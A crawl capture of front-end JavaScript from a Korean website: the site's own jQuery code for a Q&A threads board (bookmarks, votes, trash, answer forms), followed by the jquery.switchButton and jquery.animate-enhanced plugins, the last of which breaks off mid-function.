	$('#threads-document .document-text>img').click(function(){
		window.open($(this).attr('src'));
		return false;
	});
	$('#threads-document .document-answer-list .document-answer>img').click(function(){
		window.open($(this).attr('src'));
		return false;
	});
});

function not_editor(){
	alert('수정권한이 없습니다.');
	return false;
}

/**
 * 스레드를 이동해서 순서를 바꾼다.
 * @returns {Boolean}
 */
function sortable_start(){
	var list = new Array();
	if($('.list-vertical').hasClass('sortable')){
		$('.list-vertical').removeClass('sortable');
		$('.list-vertical').sortable('destroy');
	}
	else{
		$('.list-vertical').addClass('sortable');
		$('.list-vertical').sortable({
			update: function(event, ui){
				$('.list-vertical').removeClass('sortable');
				$('.list-vertical').sortable('destroy');
				
				$('.list-vertical li').each(function(key, value){
					list.push($(value).data('uid'));
				});
				
				$.post('/threads/execute/order', {'list':list}, function(res){
					//alert(res);
				}, 'text');
			}
		});
	}
	return false;
}

function order_type(obj, type){
	var massage = $('span', obj).text();
	$('.order-type-message').text(massage);
	location.href = '?sort='+type;
	return control_sub_group_hide();
}

/**
 * 북마크 추가/삭제 한다.
 * @param document_uid
 * @returns {Boolean}
 */
function bookmark_execute(document_uid){
	$.post('/threads/bookmarks', {'document_uid':document_uid}, function(res){
		if(res.result == 'true'){
			if(res.action == 'add'){
				$('.bookmark-button i').removeClass('star_empty');
				$('.bookmark-button i').addClass('star_full');
			}
			else{
				$('.bookmark-button i').removeClass('star_full');
				$('.bookmark-button i').addClass('star_empty');
			}
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

/**
 * 휴지통 리스트에서 기간을 설정한다.
 * @param value
 * @returns {Boolean}
 */
function trash_range(value){
	if(value){
		location.href = '?trash_range=' + value;
	}
	return false;
}

/**
 * 휴지통 리스트에서 정렬값을 설정한다.
 * @param value
 * @returns {Boolean}
 */
function trash_sort(value){
	if(value){
		location.href = '?trash_sort=' + value;
	}
	return false;
}

/**
 * 스레드 질문 리스트에서 기간을 설정한다.
 * @param value
 * @returns {Boolean}
 */
function questions_range(value){
	if(value){
		location.href = '?questions_range=' + value;
	}
	return false;
}

/**
 * 스레드 질문 리스트에서 정렬값을 설정한다.
 * @param value
 * @returns {Boolean}
 */
function questions_sort(value){
	if(value){
		location.href = '?questions_sort=' + value;
	}
	return false;
}

/**
 * 에디터 페이지에서 게시글의 이전 내용으로 이동한다.
 * @param value
 * @returns {Boolean}
 */
function view_old_content(value){
	if(value){
		location.href = '?created=' + value;
	}
	return false;
}

/**
 * 답변을 숨긴다.
 * @param document_uid
 * @returns {Boolean}
 */
function answer_blind(document_uid){
	
	if($('#document-answer-'+document_uid).hasClass('blind-answer')){
		$.post('/threads/trash/restore', {'document_uid':document_uid}, function(res){
			if(res.result == 'true'){
				$('#document-answer-'+document_uid).animate({'opacity':1}, function(){
					$(this).removeClass('blind-answer');
				});
				$('.answer-blind-display').text('숨기기');
			}
			else{
				alert(res.message);
			}
		}, 'json');
	}
	else{
		$.post('/threads/trash/into', {'document_uid':document_uid}, function(res){
			if(res.result == 'true'){
				alert('삭제된 답변은 본인에게만 보여집니다.');
				$('#document-answer-'+document_uid).animate({'opacity':0.3}, function(){
					$(this).addClass('blind-answer');
				});
				$('.answer-blind-display').text('보이기');
			}
			else{
				alert(res.message);
			}
		}, 'json');
	}
	
	return false;
}

/**
 * 휴지통으로 이동한다.
 * @param document_uid
 * @returns {Boolean}
 */
function trash_into(document_uid){
	$.post('/threads/trash/into', {'document_uid':document_uid}, function(res){
		if(res.result == 'true'){
			alert('휴지통으로 이동 되었습니다.');
			location.reload();
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

/**
 * 휴지통에서 스레드로 복구한다.
 * @param document_uid
 * @returns {Boolean}
 */
function trash_restore(document_uid){
	$.post('/threads/trash/restore', {'document_uid':document_uid}, function(res){
		if(res.result == 'true'){
			alert('스레드로 복구 되었습니다.');
			location.reload();
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

/**
 * 게시물 추천
 * @param document_uid
 * @param vote
 * @returns {Boolean}
 */
function document_vote(document_uid, vote){
	$.post('/threads/votes', {'document_uid':document_uid, 'vote':vote}, function(res){
		if(res.result == 'true'){
			alert(res.message);
			$('#votes-'+res.document_uid).text('추천 '+res.votes);
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

function threads_form_execute(form){
	
	if(!$('input[name=name]', form).val()){
		alert('스레드 이름을 입력하세요.');
		$('input[name=name]', form).focus();
		return false;
	}
	
	if(!$('input[name=description]', form).val()){
		alert('설명을 입력하세요.');
		$('input[name=description]', form).focus();
		return false;
	}
	
	$.post($(form).attr('action'), $(form).serialize(), function(res){
		if(res.result == 'true'){
			alert(res.message);
			location.href = '/threads';
		}
		else{
			alert(res.message);
		}
	}, 'json');
	
	return false;
}

function document_form_execute(form){
	
	if($('select[name=threads_uid]', form).exists() && !$('select[name=threads_uid]', form).val()){
		alert('스레드를 선택하세요.');
		$('select[name=threads_uid]', form).focus();
		return false;
	}
	else if($('input[name=subject]', form).exists() && !$('input[name=subject]', form).val()){
		alert('제목을 입력하세요.');
		$('input[name=subject]', form).focus();
		return false;
	}
	
	if($('#ckeditor').css('display') != 'block'){
		for(instance in CKEDITOR.instances){
			if(!$(CKEDITOR.instances[instance].getData()).text()){
				alert('내용을 입력하세요.');
				CKEDITOR.instances[instance].focus();
				return false;
			}
		}
		CKEDITOR.instances[instance].updateElement();
	}
	
	$.post($(form).attr('action'), $(form).serialize(), function(res){
		if(res.result == 'true'){
			if(res.parent_uid > 0) location.href = '/threads/document/' + res.parent_uid + '#document-answer-' + res.document_uid;
			else location.href = '/threads/document/' + res.document_uid;
		}
		else{
			alert(res.message);
		}
	}, 'json');
	
	return false;
}

var answer_form_execute_lock = false;
function answer_form_execute(form){
	var emailchacker = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	
	if($('input[name=anony_email]', form).exists()){
		if(!$('input[name=anony_email]', form).val()){
			answer_form_execute_lock = false;
			alert('이메일을 입력하세요.');
			$('input[name=anony_email]', form).focus();
			return false;
		}
		else if(!emailchacker.test($('input[name=anony_email]', form).val())){
			answer_form_execute_lock = false;
			alert('이메일 주소를 올바르게 입력하세요.');
			$('input[name=anony_email]', form).focus();
			return false;
		}
	}
	else if($('input[name=anony_username]', form).exists() && !$('input[name=anony_username]', form).val()){
		answer_form_execute_lock = false;
		alert('사용자명을 입력하세요.');
		$('input[name=anony_username]', form).focus();
		return false;
	}
	
	if($('#ckeditor').css('display') != 'block'){
		for(instance in CKEDITOR.instances){
			if(!$(CKEDITOR.instances[instance].getData()).text()){
				answer_form_execute_lock = false;
				alert('내용을 입력하세요.');
				CKEDITOR.instances[instance].focus();
				return false;
			}
		}
		CKEDITOR.instances[instance].updateElement();
	}
	
	if(!answer_form_execute_lock){
		answer_form_execute_lock = true;
		$.post($(form).attr('action'), $(form).serialize(), function(res){
			if(res.result == 'true'){
				answer_form_execute_lock = true;
				//alert(res.message);
				location.reload();
			}
			else{
				answer_form_execute_lock = false;
				alert(res.message);
			}
		}, 'json');
	}
	else{
		alert('잠시만 기다려 주세요.');
	}
	
	return false;
}

function init_ckeditor(){
	/*
	if($('#ckeditor').css('display') != 'block'){
		for(instance in CKEDITOR.instances){
			CKEDITOR.instances[instance].setData('asd');
		}
		CKEDITOR.instances[instance].updateElement();
	}
	*/
}


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmosfarm.com/application/welcome/view/jquery.switchButton.js?20150511
body_size: 2886
content:
/**
 * jquery.switchButton.js v1.0
 * jQuery iPhone-like switch button
 * @author Olivier Lance <olivier.lance@sylights.com>
 *
 * Copyright (c) Olivier Lance - released under MIT License {{{
 *
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:

 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.

 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.

 * }}}
 */

/*
 * Meant to be used on a <input type="checkbox">, this widget will replace the receiver element with an iPhone-style
 * switch button with two states: "on" and "off".
 * Labels of the states are customizable, as are their presence and position. The receiver element's "checked" attribute
 * is updated according to the state of the switch, so that it can be used in a <form>.
 *
 */

(function($) {

    $.widget("sylightsUI.switchButton", {

        options: {
            checked: undefined,			// State of the switch

            show_labels: false,			// Should we show the on and off labels?
            labels_placement: "both", 	// Position of the labels: "both", "left" or "right"
            on_label: "ON",				// Text to be displayed when checked
            off_label: "OFF",			// Text to be displayed when unchecked

            width: 25,					// Width of the button in pixels
            height: 11,					// Height of the button in pixels
            button_width: 12,			// Width of the sliding part in pixels

            clear: true,				// Should we insert a div with style="clear: both;" after the switch button?
            clear_after: null,		    // Override the element after which the clearing div should be inserted (null > right after the button)
            on_callback: undefined,		//callback function that will be executed after going to on state
            off_callback: undefined		//callback function that will be executed after going to off state
        },

        _create: function() {
            // Init the switch from the checkbox if no state was specified on creation
            if (this.options.checked === undefined) {
                this.options.checked = this.element.prop("checked");
            }

            this._initLayout();
            this._initEvents();
        },

        _initLayout: function() {
            // Hide the receiver element
            this.element.hide();

            // Create our objects: two labels and the button
            this.off_label = $("<span>").addClass("switch-button-label");
            this.on_label = $("<span>").addClass("switch-button-label");

            this.button_bg = $("<div>").addClass("switch-button-background");
            this.button = $("<div>").addClass("switch-button-button");

            // Insert the objects into the DOM
            this.off_label.insertAfter(this.element);
            this.button_bg.insertAfter(this.off_label);
            this.on_label.insertAfter(this.button_bg);

            this.button_bg.append(this.button);

            // Insert a clearing element after the specified element if needed
            if(this.options.clear)
            {
                if (this.options.clear_after === null) {
                    this.options.clear_after = this.on_label;
                }
                $("<div>").css({
                    clear: "left"
                }).insertAfter(this.options.clear_after);
            }

            // Call refresh to update labels text and visibility
            this._refresh();

            // Init labels and switch state
            // This will animate all checked switches to the ON position when
            // loading... this is intentional!
            this.options.checked = !this.options.checked;
            this._toggleSwitch(1);
        },

        _refresh: function() {
            // Refresh labels display
            if (this.options.show_labels) {
                this.off_label.show();
                this.on_label.show();
            }
            else {
                this.off_label.hide();
                this.on_label.hide();
            }

            // Move labels around depending on labels_placement option
            switch(this.options.labels_placement) {
                case "both":
                {
                    // Don't move anything if labels are already in place
                    if(this.button_bg.prev() !== this.off_label || this.button_bg.next() !== this.on_label)
                    {
                        // Detach labels form DOM and place them correctly
                        this.off_label.detach();
                        this.on_label.detach();
                        this.off_label.insertBefore(this.button_bg);
                        this.on_label.insertAfter(this.button_bg);

                        // Update label classes
                        this.on_label.addClass(this.options.checked ? "on" : "off").removeClass(this.options.checked ? "off" : "on");
                        this.off_label.addClass(this.options.checked ? "off" : "on").removeClass(this.options.checked ? "on" : "off");

                    }
                    break;
                }

                case "left":
                {
                    // Don't move anything if labels are already in place
                    if(this.button_bg.prev() !== this.on_label || this.on_label.prev() !== this.off_label)
                    {
                        // Detach labels form DOM and place them correctly
                        this.off_label.detach();
                        this.on_label.detach();
                        this.off_label.insertBefore(this.button_bg);
                        this.on_label.insertBefore(this.button_bg);

                        // update label classes
                        this.on_label.addClass("on").removeClass("off");
                        this.off_label.addClass("off").removeClass("on");
                    }
                    break;
                }

                case "right":
                {
                    // Don't move anything if labels are already in place
                    if(this.button_bg.next() !== this.off_label || this.off_label.next() !== this.on_label)
                    {
                        // Detach labels form DOM and place them correctly
                        this.off_label.detach();
                        this.on_label.detach();
                        this.off_label.insertAfter(this.button_bg);
                        this.on_label.insertAfter(this.off_label);

                        // update label classes
                        this.on_label.addClass("on").removeClass("off");
                        this.off_label.addClass("off").removeClass("on");
                    }
                    break;
                }

            }

            // Refresh labels texts
            this.on_label.html(this.options.on_label);
            this.off_label.html(this.options.off_label);

            // Refresh button's dimensions
            this.button_bg.width(this.options.width);
            this.button_bg.height(this.options.height);
            this.button.width(this.options.button_width);
            this.button.height(this.options.height);
        },

        _initEvents: function() {
            var self = this;

            // Toggle switch when the switch is clicked
            this.button_bg.click(function(e) {
                e.preventDefault();
                e.stopPropagation();
                self._toggleSwitch();
                return false;
            });
            this.button.click(function(e) {
                e.preventDefault();
                e.stopPropagation();
                self._toggleSwitch();
                return false;
            });

            // Set switch value when clicking labels
            this.on_label.click(function(e) {
                if (self.options.checked && self.options.labels_placement === "both") {
                    return false;
                }

                self._toggleSwitch();
                return false;
            });

            this.off_label.click(function(e) {
                if (!self.options.checked && self.options.labels_placement === "both") {
                    return false;
                }

                self._toggleSwitch();
                return false;
            });

        },

        _setOption: function(key, value) {
            if (key === "checked") {
                this._setChecked(value);
                return;
            }

            this.options[key] = value;
            this._refresh();
        },

        _setChecked: function(value) {
            if (value === this.options.checked) {
                return;
            }

            this.options.checked = !value;
            this._toggleSwitch();
        },

        _toggleSwitch: function(init) {
            this.options.checked = !this.options.checked;
            var newLeft = "";
            
            if (this.options.checked) {
                // Update the underlying checkbox state
                this.element.prop("checked", true);
                this.element.change();

                var dLeft = this.options.width - this.options.button_width;
                newLeft = "+=" + dLeft;

                // Update labels states
                if(this.options.labels_placement == "both")
                {
                    this.off_label.removeClass("on").addClass("off");
                    this.on_label.removeClass("off").addClass("on");
                }
                else
                {
                    this.off_label.hide();
                    this.on_label.show();
                }
                this.button_bg.addClass("checked");
                //execute on state callback if its supplied
                if(!init && typeof this.options.on_callback === 'function') this.options.on_callback.call(this, this.element);
            }
            else {
                // Update the underlying checkbox state
                this.element.prop("checked", false);
                this.element.change();
                newLeft = "-1px";

                // Update labels states
                if(this.options.labels_placement == "both")
                {
                    this.off_label.removeClass("off").addClass("on");
                    this.on_label.removeClass("on").addClass("off");
                }
                else
                {
                    this.off_label.show();
                    this.on_label.hide();
                }
                this.button_bg.removeClass("checked");
                //execute off state callback if its supplied
                if(!init && typeof this.options.off_callback === 'function') this.options.off_callback.call(this, this.element);
            }
            // Animate the switch
            this.button.animate({ left: newLeft }, 250, "easeInOutCubic");
        }

    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmosfarm.com/application/welcome/view/jquery.animate-enhanced.js?20141215
body_size: 10261
content:
/*
jquery.animate-enhanced plugin v1.10
---
http://github.com/benbarnett/jQuery-Animate-Enhanced
http://benbarnett.net
@benpbarnett
---
Copyright (c) 2013 Ben Barnett

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
---
Extends jQuery.animate() to automatically use CSS3 transformations where applicable.
Tested with jQuery 1.3.2+

Supports -moz-transition, -webkit-transition, -o-transition, transition

Targetted properties (for now):
	- left
	- top
	- opacity
	- width
	- height

Usage (exactly the same as it would be normally):

	jQuery(element).animate({left: 200},  500, function() {
		// callback
	});

Changelog:
	1.10 (09/04/2014):
		- Merging PR #153 Don't try to restore values which weren't saved

	1.09 (09/04/2014):
		- Merging PR #154 Added support of AMD and Node.js (via browserify) environments

	1.08 (16/01/2014):
		- Merging PR #147 Access element tag name appropriately

	1.07 (06/12/2013):
		- Merging PR #139 Other units, beside '%' should also be kept

	1.06 (06/12/2013):
		- Merging PR #140 Do not change a user defined display mode for elements, after show/hide

	1.05 (14/08/2013):
		- Merging PR #124 fix for highcharts clash. Thanks @bensonc!

	1.04 (14/08/2013):
		- Using fix from issue #69 by @rickyk586 to support percentages

	1.03 (19/7/2013):
		- Merge PR #129 (Use originalAnimateMethod if a step callback function is provided.) /thx @lehni

	1.02 (8/5/2013):
		- Fixing use3D default flags. It must explicitly be set to false to disable 3d now, the plugin by default will use it if available.

	1.01 (8/5/2013):
		- Adding appropriate display value for wider range of elements (issue #121 - thanks smacky)

	1.0 (8/5/2103):
		- Fix avoidTransforms: true behaviour for directional transitions

	0.99.1 (3/4/2013):
		- Add Set or unset the 'disabled by default' value (PR #117)

	0.99 (5/12/2012):
		- PR #109 Added support for list-item nodes. FadeIn on tags was omitting the list-style support. (thx @SeanCannon)

	0.98 (12/11/2012):
		- Merging pull request #106 thx @gboysko - checking for ownerDocument before using getComputedStyle

	0.97 (6/11/2012):
		- Merging pull request #104 thx @gavrochelegnou - .bind instead of .one

	0.96a (20/08/2012):
		- Checking event is from dispatch target (issue #58)

	0.96 (20/08/2012):
		- Fixes for context, all elements returned as context (issue #84)
		- Reset position with leaveTransforms !== true fixes (issue #93)


	0.95 (20/08/2012):
		- If target opacity == current opacity, pass back to jquery native to get callback firing (#94)

	0.94 (20/08/2012):
		- Addresses Firefox callback mechanisms (issue #94)
		- using $.one() to bind to CSS callbacks in a more generic way

	0.93 (6/8/2012):
		- Adding other Opera 'transitionend' event (re: issue #90)

	0.92 (6/8/2012):
		- Seperate unbinds into different threads (re: issue #91)

	0.91 (2/4/2012):
		- Merge Pull Request #74 - Unit Management

	0.90 (7/3/2012):
		- Adding public $.toggleDisabledByDefault() feature to disable entire plugin by default (Issue #73)

	0.89 (24/1/2012):
		- Adding 'avoidCSSTransitions' property. Set to true to disable entire plugin. (Issue #47)

	0.88 (24/1/2012):
		- Fix Issue #67 for HighchartsJS compatibility

	0.87 (24/1/2012):
		- Fix Issue #66 selfCSSData.original is undefined

	0.86 (9/1/2012):
		- Strict JS fix for undefined variable

	0.85 (20/12/2011):
		- Merge Pull request #57 from Kronuz
		- Codebase cleaned and now passes jshint.
		- Fixed a few bugs (it now saves and restores the original css transition properties).
		- fadeOut() is fixed, it wasn't restoring the opacity after hiding it.

	0.80 (13/09/2011):
		- Issue #28 - Report $(el).is(':animated') fix

	0.79 (06/09/2011):
		- Issue #42 - Right negative position animation: please see issue notes on Github.

	0.78 (02/09/2011):
		- Issue #18 - jQuery/$ reference joys

	0.77 (02/09/2011):
		- Adding feature on Github issue #44 - Use 3D Transitions by default

	0.76 (28/06/2011):
		- Fixing issue #37 - fixed stop() method (with gotoEnd == false)

	0.75 (15/06/2011):
		- Fixing issue #35 to pass actual object back as context for callback

	0.74 (28/05/2011):
		- Fixing issue #29 to play nice with 1.6+

	0.73 (05/03/2011):
		- Merged Pull Request #26: Fixed issue with fadeOut() / "hide" shortcut

	0.72 (05/03/2011):
		- Merged Pull Request #23: Added Penner equation approximations from Matthew Lein's Ceaser, and added failsafe fallbacks

	0.71 (05/03/2011):
		- Merged Pull Request #24: Changes translation object to integers instead of strings to fix relative values bug with leaveTransforms = true

	0.70 (17/03/2011):
		- Merged Pull Request from amlw-nyt to add bottom/right handling

	0.68 (15/02/2011):
		- width/height fixes & queue issues resolved.

	0.67 (15/02/2011):
		- Code cleanups & file size improvements for compression.

	0.66 (15/02/2011):
		- Zero second fadeOut(), fadeIn() fixes

	0.65 (01/02/2011):
		- Callbacks with queue() support refactored to support element arrays

	0.64 (27/01/2011):
		- BUGFIX #13: .slideUp(), .slideToggle(), .slideDown() bugfixes in Webkit

	0.63 (12/01/2011):
		- BUGFIX #11: callbacks not firing when new value == old value

	0.62 (10/01/2011):
		- BUGFIX #11: queue is not a function issue fixed

	0.61 (10/01/2011):
		- BUGFIX #10: Negative positions converting to positive

	0.60 (06/01/2011):
		- Animate function rewrite in accordance with new queue system
		- BUGFIX #8: Left/top position values always assumed relative rather than absolute
		- BUGFIX #9: animation as last item in a chain - the chain is ignored?
		- BUGFIX: width/height CSS3 transformation with left/top working

	0.55 (22/12/2010):
		- isEmptyObject function for <jQuery 1.4 (requires 1.3.2)

	0.54a (22/12/2010):
		- License changed to MIT (http://www.opensource.org/licenses/mit-license.php)

	0.54 (22/12/2010):
		- Removed silly check for 'jQuery UI' bailouts. Sorry.
		- Scoping issues fixed - Issue #4: $(this) should give you a reference to the selector being animated.. per jquery's core animation funciton.

	0.53 (17/11/2010):
		- New $.translate() method to easily calculate current transformed translation
		- Repeater callback bug fix for leaveTransforms:true (was constantly appending properties)

	0.52 (16/11/2010):
		- leaveTransforms: true bug fixes
		- 'Applying' user callback function to retain 'this' context

	0.51 (08/11/2010):
		- Bailing out with jQuery UI. This is only so the plugin plays nice with others and is TEMPORARY.

	0.50 (08/11/2010):
		- Support for $.fn.stop()
		- Fewer jQuery.fn entries to preserve namespace
		- All references $ converted to jQuery
		- jsDoc Toolkit style commenting for docs (coming soon)

	0.49 (19/10/2010):
		- Handling of 'undefined' errors for secondary CSS objects
		- Support to enhance 'width' and 'height' properties (except shortcuts involving jQuery.fx.step, e.g slideToggle)
		- Bugfix: Positioning when using avoidTransforms: true (thanks Ralf Santbergen reports)
		- Bugfix: Callbacks and Scope issues

	0.48 (13/10/2010):
		- Checks for 3d support before applying

	0.47 (12/10/2010);
		- Compatible with .fadeIn(), .fadeOut()
		- Use shortcuts, no duration for jQuery default or "fast" and "slow"
		- Clean up callback event listeners on complete (preventing multiple callbacks)

	0.46 (07/10/2010);
		- Compatible with .slideUp(), .slideDown(), .slideToggle()

	0.45 (06/10/2010):
		- 'Zero' position bug fix (was originally translating by 0 zero pixels, i.e. no movement)

	0.4 (05/10/2010):
		- Iterate over multiple elements and store transforms in jQuery.data per element
		- Include support for relative values (+= / -=)
		- Better unit sanitization
		- Performance tweaks
		- Fix for optional callback function (was required)
		- Applies data[translateX] and data[translateY] to elements for easy access
		- Added 'easeInOutQuint' easing function for CSS transitions (requires jQuery UI for JS anims)
		- Less need for leaveTransforms = true due to better position detections
*/

(function (window, factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], function(){
            return factory.apply(window, arguments);
        });
    } else if (typeof module === 'object' && module.exports) {
        // NodeJS.
        module.exports = factory.call(window, require('jquery'));
    } else {
        // Browser globals
        factory.call(window, window.jQuery);
    }
}(typeof global === 'object' ? global : this, function (jQuery) {
    var originalAnimateMethod = jQuery.fn.animate,
        originalStopMethod = jQuery.fn.stop;

	// ----------
	// Plugin variables
	// ----------
	var	cssTransitionProperties = ['top', 'right', 'bottom', 'left', 'opacity', 'height', 'width'],
		directions = ['top', 'right', 'bottom', 'left'],
		cssPrefixes = ['-webkit-', '-moz-', '-o-', ''],
		pluginOptions = ['avoidTransforms', 'useTranslate3d', 'leaveTransforms'],
		rfxnum = /^([+-]=)?([\d+-.]+)(.*)$/,
		rupper = /([A-Z])/g,
		defaultEnhanceData = {
			secondary: {},
			meta: {
				top : 0,
				right : 0,
				bottom : 0,
				left : 0
			}
		},
		valUnit = 'px',

		DATA_KEY = 'jQe',
		CUBIC_BEZIER_OPEN = 'cubic-bezier(',
		CUBIC_BEZIER_CLOSE = ')',

		originalAnimatedFilter = null,
		pluginDisabledDefault = false;


	// ----------
	// Check if this browser supports CSS3 transitions
	// ----------
	var thisBody = document.body || document.documentElement,
		thisStyle = thisBody.style,
		transitionEndEvent = 'webkitTransitionEnd oTransitionEnd transitionend',
		cssTransitionsSupported = thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.OTransition !== undefined || thisStyle.transition !== undefined,
		has3D = ('WebKitCSSMatrix' in window && 'm11' in new WebKitCSSMatrix()),
		use3DByDefault = has3D;



	// ----------
	// Extended :animated filter
	// ----------
	if ( jQuery.expr && jQuery.expr.filters ) {
		originalAnimatedFilter = jQuery.expr.filters.animated;
		jQuery.expr.filters.animated = function(elem) {
			return jQuery(elem).data('events') && jQuery(elem).data('events')[transitionEndEvent] ? true : originalAnimatedFilter.call(this, elem);
		};
	}


	/**
		@private
		@name _getUnit
		@function
		@description Return unit value ("px", "%", "em" for re-use correct one when translating)
		@param {variant} [val] Target value
	*/
	function _getUnit(val){
		return val.match(/\D+$/);
	}


	/**
		@private
		@name _interpretValue
		@function
		@description Interpret value ("px", "+=" and "-=" sanitisation)
		@param {object} [element] The Element for current CSS analysis
		@param {variant} [val] Target value
		@param {string} [prop] The property we're looking at
		@param {boolean} [isTransform] Is this a CSS3 transform?
	*/
	function _interpretValue(e, val, prop, isTransform) {
		// this is a nasty fix, but we check for prop == 'd' to see if we're dealing with SVG, and abort
		if (prop == "d") return;
		if (!_isValidElement(e)) return;

		var parts = rfxnum.exec(val),
			start = e.css(prop) === 'auto' ? 0 : e.css(prop),
			cleanCSSStart = typeof start == 'string' ? _cleanValue(start) : start,
			cleanTarget = typeof val == 'string' ? _cleanValue(val) : val,
			cleanStart = isTransform === true ? 0 : cleanCSSStart,
			hidden = e.is(':hidden'),
			translation = e.translation();

		if (prop == 'left') cleanStart = parseInt(cleanCSSStart, 10) + translation.x;
		if (prop == 'right') cleanStart = parseInt(cleanCSSStart, 10) + translation.x;
		if (prop == 'top') cleanStart = parseInt(cleanCSSStart, 10) + translation.y;
		if (prop == 'bottom') cleanStart = parseInt(cleanCSSStart, 10) + translation.y;

		// deal with shortcuts
		if (!parts && val == 'show') {
			cleanStart = 1;
			if (hidden) {
				elem = e[0];
				if (elem.style) {
					display = elem.style.display;

					// Reset the inline display of this element to learn if it is
					// being hidden by cascaded rules or not
					if (!jQuery._data(elem, 'olddisplay') && display === 'none') {
						display = elem.style.display = '';
					}

					// Set elements which have been overridden with display: none
					// in a stylesheet to whatever the default browser style is
					// for such an element
					if ( display === '' && jQuery.css(elem, 'display') === 'none' ) {
						jQuery._data(elem, 'olddisplay', _domElementVisibleDisplayValue(elem.tagName));
					}

					if (display === '' || display === 'none') {
						elem.style.display = jQuery._data(elem, 'olddisplay') || '';
					}
				}
				e.css('opacity', 0);
			}
		} else if (!parts && val == 'hide') {
			cleanStart = 0;
		}

		if (parts) {
			var end = parseFloat(parts[2]);

			// If a +=/-= token was provided, we're doing a relative animation
			if (parts[1]) end = ((parts[1] === '-=' ? -1 : 1) * end) + parseInt(cleanStart, 10);

			// check for unit  as per issue #69
			if (parts[3] && parts[3] != 'px') end = end + parts[3];

			return end;
		} else {
			return cleanStart;
		}
	}

	/**
		@private
		@name _getTranslation
		@function
		@description Make a translate or translate3d string
		@param {integer} [x]
		@param {integer} [y]
		@param {boolean} [use3D] Use translate3d if available?
	*/
	function _getTranslation(x, y, use3D) {
		return ((use3D === true || ((use3DByDefault === true && use3D !== false)) && has3D)) ? 'translate3d(' + x + 'px, ' + y + 'px, 0)' : 'translate(' + x + 'px,' + y + 'px)';
	}


	/**
		@private
		@name _applyCSSTransition
		@function
		@description Build up the CSS object
		@param {object} [e] Element
		@param {string} [property] Property we're dealing with
		@param {integer} [duration] Duration
		@param {string} [easing] Easing function
		@param {variant} [value] String/integer for target value
		@param {boolean} [isTransform] Is this a CSS transformation?
		@param {boolean} [isTranslatable] Is this a CSS translation?
		@param {boolean} [use3D] Use translate3d if available?
	*/
	function _applyCSSTransition(e, property, duration, easing, value, isTransform, isTranslatable, use3D) {
		var eCSSData = e.data(DATA_KEY),
			enhanceData = eCSSData && !_isEmptyObject(eCSSData) ? eCSSData : jQuery.extend(true, {}, defaultEnhanceData),
			offsetPosition = value,
			isDirection = jQuery.inArray(property, directions) > -1;


		if (isDirection) {
			var meta = enhanceData.meta,
				cleanPropertyValue = _cleanValue(e.css(property)) || 0,
				stashedProperty = property + '_o';

			offsetPosition = value - cleanPropertyValue;


			meta[property] = offsetPosition;
			meta[stashedProperty] = e.css(property) == 'auto' ? 0 + offsetPosition : cleanPropertyValue + offsetPosition || 0;
			enhanceData.meta = meta;

			// fix 0 issue (transition by 0 = nothing)
			if (isTranslatable && offsetPosition === 0) {
				offsetPosition = 0 - meta[stashedProperty];
				meta[property] = offsetPosition;
				meta[stashedProperty] = 0;
			}
		}

		// reapply data and return
		return e.data(DATA_KEY, _applyCSSWithPrefix(e, enhanceData, property, duration, easing, offsetPosition, isTransform, isTranslatable, use3D));
	}

	/**
		@private
		@name _applyCSSWithPrefix
		@function
		@description Helper function to build up CSS properties using the various prefixes
		@param {object} [cssProperties] Current CSS object to merge with
		@param {string} [property]
		@param {integer} [duration]
		@param {string} [easing]
		@param {variant} [value]
		@param {boolean} [isTransform] Is this a CSS transformation?
		@param {boolean} [isTranslatable] Is this a CSS translation?
		@param {boolean} [use3D] Use translate3d if available?
	*/
	function _applyCSSWithPrefix(e, cssProperties, property, duration, easing, value, isTransform, isTranslatable, use3D) {
		var saveOriginal = false,
			transform = isTransform === true && isTranslatable === true;


		cssProperties = cssProperties || {};
		if (!cssProperties.original) {
